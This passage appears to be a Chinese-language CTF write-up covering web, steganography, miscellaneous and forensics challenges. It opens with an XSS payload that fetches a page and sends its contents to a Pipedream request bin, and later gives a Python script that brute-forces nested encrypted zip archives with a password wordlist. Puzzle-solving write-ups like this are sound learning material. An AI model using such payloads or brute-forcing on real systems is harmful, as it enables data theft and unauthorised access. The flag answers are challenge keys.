这道题比较明显地暗示了我们需要用 xss 攻击来获取 flag。我们首先在 https://pipedream.com/ 创建一个 Request Bin(创建临时的 HTTP 端点,用于捕获和检查传入的 HTTP 请求。),
然后在对话框里输入以下内容即可:
<script>fetch('http://instances.ectf.fr:11111/').then(response => response.text()).then(text => document.location="https://xxxxxxxxxxxx.m.pipedream.net?flag="+btoa(encodeURIComponent(text)))</script> |
之后便会在 Request Bin 的访问纪录里查看 flag:
ECTF{Cook13_st0L3n_5ucc3ssfuLLy}
# 3. Steganography(隐写)
# Definitely not in the PDF

将下载的压缩包解压会得到一份 pdf 文件:
/Stega_-_Definitely_not_in_the_PDF/world_flags.jpg)
并没有任何发现,再根据他一直说的 “flag” 不在这里,于是决定去看一开始的压缩包。果然在文件结尾发现 flag:

ECTF{W3lL_d0nE_652651663616263}
# JB1804
我们会得到一份乐谱:

通过检查发现它并没有隐写任何内容在 hex 文件里,抑或是 LSB 隐写。
通过谷歌搜索 “music Steganography 1804” 可以发现这个维基词条:
点进去之后搜索 “1804” 会发现 Johann Bücking 在 1804 年发明了一种乐谱密码:


根据这张密码表解码会得到:

ectf{steganomousiqueissuperswag}
(法语中的 “音乐 “是” musique“,所以 flag 的内容为 stegano mousique is super swag。)
# The island's treasure

下载文件会得到 2 张图片:


首先用 010 Editor 打开第一张图片会发现

在 Description 后面有一段 base64 编码
UnNPcGJHbGphWFJoZEdsdmJuTWdJU0JVZFNCaGN5QjBjbTkxZHNPcElHeGhJR05zdzZrZ2JzS3dNU0JrZFNCamIyWm1jbVVnSVEwS1EyOXVaM0poZEhWc1lYUnBiMjV6SUNFZ1dXOTFJR1p2ZFc1a0lIUm9aU0JyWlhrZ2JzS3dNU0J2WmlCMGFHVWdZMmhsYzNRZ0lRMEtRMnpEcVRvZ1RUTjBOR1EwZERSZk1UVmZiakIwWHpWaFpqTU5Da3RsZVRvZ1RUTjBOR1EwZERSZk1UVmZiakIwWHpWaFpqTT0=
解码后会得到
RsOpbGljaXRhdGlvbnMgISBUdSBhcyB0cm91dsOpIGxhIGNsw6kgbsKwMSBkdSBjb2ZmcmUgIQ0KQ29uZ3JhdHVsYXRpb25zICEgWW91IGZvdW5kIHRoZSBrZXkgbsKwMSBvZiB0aGUgY2hlc3QgIQ0KQ2zDqTogTTN0NGQ0dDRfMTVfbjB0XzVhZjMNCktleTogTTN0NGQ0dDRfMTVfbjB0XzVhZjM=
再解码一次会得到 key1:
Félicitations ! Tu as trouvé la clé n°1 du coffre !
Congratulations ! You found the key n°1 of the chest !
Clé: M3t4d4t4_15_n0t_5af3
Key: M3t4d4t4_15_n0t_5af3
因为 hex 文件里面看起来找不到第二段 key 了,所以我们用 Stegsolve.jar 打开这张图片查看是否有用 LSB 隐写的内容。当调整到 Red Plane 0 时会得到

我们将这张照片导出会得到第二部分的 key(key2):

key1: M3t4d4t4_15_n0t_5af3
key2: Hidd3n_p1ctur3
key = key1:key2 = M3t4d4t4_15_n0t_5af3:Hidd3n_p1ctur3
然后我们现在来打开箱子:根据提示,支持加密隐写并且有 GUI 的软件并不多,所以我们来试一下 OpenStego:

提取出来的照片为:

成功找到 flag:
ECTF{You_found_th3_tr3asur3}
# Silhouette in cyberpunk

这道题我们会得到一张图片:

非常赛博风。
注意到这两个地方的点组的排列非常像我们日常生活中(比如说电梯里)会碰到的盲文:

(近点的那栋大楼)

(画面左边远处的那栋大楼)
第一张里面的盲文翻译过来是:
This is just a dummyy, nice try
而第二张里面的内容才是真正的 flag:
⠓⠼⠁⠙⠙⠼⠉⠝⠼⠁⠝⠹⠼⠉⠙⠼⠙⠗⠅⠝⠼⠉⠎⠎
->
h1dd3n1nth3d4rkn3ss
(可以用这个网站翻译盲文内容:https://www.dcode.fr/alphabet-braille)
根据题目的 flag 格式要求,我们确定 flag 为:
ectf{h1dd3n_1n_th3_d4rkn3ss}
# 4. Miscellaneous
# Extraction Mission Heart of the vault

这道题我们会得到一个加密的压缩包 Misc_5_-_dwarf_vault_200.zip,将其爆破之后会再次得到一个加密的压缩包 dwarf_vault_199.zip,再重复一次操作会得到 dwarf_vault_198.zip,也是加密了的。所以我们猜测作者将一份文件(夹)重复加密压缩了 200 次。所以决定写一个脚本自动化完成这些操作,并且根据提示将所有密码保存进一个 txt 文件里:
import zipfile | |
import os | |
import shutil | |
import zlib | |
# 定义初始 zip 文件路径和字典文件路径 | |
zip_path = "Misc_5_-_dwarf_vault_200.zip" | |
dict_path = "rockyou.txt" | |
passwords = [] # 记录所有找到的密码 | |
def brute_force_zip(zip_path, dict_path): | |
try: | |
with zipfile.ZipFile(zip_path, 'r') as zip_file: | |
with open(dict_path, "r", encoding="latin-1") as f: | |
for line in f: | |
password = line.strip().encode("latin-1") # 转换为字节格式 | |
try: | |
zip_file.extractall(pwd=password) | |
print(f"[+] 找到密码: {password.decode()}") | |
passwords.append(password.decode()) | |
# 获取解压后的文件夹或文件名 | |
extracted_files = zip_file.namelist() | |
return extracted_files # 返回解压出的文件名列表 | |
except (RuntimeError, zipfile.BadZipFile, zlib.error): | |
continue | |
print("[-] 未找到密码,请尝试其他字典或方法。") | |
return None | |
except FileNotFoundError: | |
print("[!] 文件未找到,请检查路径是否正确。") | |
return None | |
except zlib.error: | |
print("[!] 遇到 zlib 解压错误,终止爆破。") | |
return None | |
# 递归解压直到没有更多 zip 文件 | |
def recursive_brute_force(zip_path, dict_path): | |
try: | |
while zip_path: | |
extracted_files = brute_force_zip(zip_path, dict_path) | |
if not extracted_files: | |
break | |
# 查找新的 ZIP 文件 | |
new_zip_path = None | |
for file in extracted_files: | |
if file.endswith(".zip"): | |
new_zip_path = file | |
break | |
if new_zip_path: | |
zip_path = new_zip_path # 直接使用新找到的 ZIP 文件 | |
else: | |
print("[!] 没有找到更多的 ZIP 文件,任务完成!") | |
break | |
except zlib.error: | |
print("[!] 发生 zlib 错误,终止爆破。") | |
finally: | |
# 将所有找到的密码写入文件 | |
with open("found_passwords.txt", "w", encoding="utf-8") as f: | |
for password in passwords: | |
f.write(password + "\n") | |
# 运行爆破函数 | |
recursive_brute_force(zip_path, dict_path) | |
print("所有找到的密码:", passwords) |
注意,爆破到 dwarf_vault_1.zip 经常会返回奇怪的 ERROR,所以这里的代码逻辑最好是在遇到意外 ERROR 时直接终止爆破并将现有的所有密码先写进 txt 文件,不然容易卡在这里重复很多次。
再成功解压 dwarf_vault_1.zip 后,我们会得到 2 份文件:drop_pod.py 以及 mining_report.txt。
txt 文件的内容为:
Mining report - flag coordinates: ectf{[[0, 6], [6, 8], [4, 7], [4, 7], [15, 5], '_', [0, 6], [6, 8], [4, 7], [4, 7], [15, 5], '_', [0, 3], [0, 9], [1, 7], [28, 7]]}
用 coordinate 将 flag 表示了出来。于是来检查 drop_pod.py 的内容:
#Maybe the flag was the friends we made along the way | |
password = " " | |
flag = "FAKE FLAG THIS IS NOT REAL" | |
def find_positions(flag, crew_list): | |
positions = [] | |
for char in flag: | |
if char == "_": | |
positions.append("_") | |
continue | |
found = False | |
for i, name in enumerate(crew_list): | |
if char.lower() in name.lower(): | |
positions.append([i, name.lower().index(char.lower())]) | |
found = True | |
break | |
if not found: | |
positions.append([None, None]) | |
return positions | |
positions = find_positions(flag, password.split()) | |
output_text = "Mining report - flag coordinates: ectf{" + str(positions) + "}" | |
with open("mining_report.txt", "w") as file: | |
file.write(output_text) | |
print("Rock and Stone! Report written to mining_report.txt:", output_text) |
是这段坐标的生成逻辑。所以可以编写一段代码,靠我们刚才保存的所有压缩密码来还原 flag:
with open("found_passwords.txt", "r") as file: | |
reversed_passwords = file.readlines() | |
# 去除换行符并反转列表(因为我们爆破时是从 200 开始的,所以这里需要反过来) | |
password_list = [line.strip() for line in reversed_passwords][::-1] | |
#txt 里的内容 | |
positions = [[0, 6], [6, 8], [4, 7], [4, 7], [15, 5], '_', | |
[0, 6], [6, 8], [4, 7], [4, 7], [15, 5], '_', | |
[0, 3], [0, 9], [1, 7], [28, 7]] | |
# 还原 flag | |
flag = "" | |
for pos in positions: | |
if pos == "_": | |
flag += "_" | |
else: | |
i, j = pos | |
if 0 <= i < len(password_list) and 0 <= j < len(password_list[i]): | |
flag += password_list[i][j] | |
else: | |
flag += "?" # 标记错误或缺失数据 | |
# 输出结果 | |
print("flag:", "ectf{" + flag + "}") | |
# flag: ectf{d1ggy_d1ggy_h0l3} |
# 5. Forensic
# My dearest

我们会得到一份 docx 文件,也就是 word 文件。打开后在信息的作者处即可找到文件作者:

根据题目要求,flag 为:
ectf{MichelTeller}
# Capture the hidden

这道题我们会得到一份.pcap 文件,用 Wireshark 打开它。

由于是要找一份文件,我们先点击 “文件” -> “导出对象” -> “HTTP”:

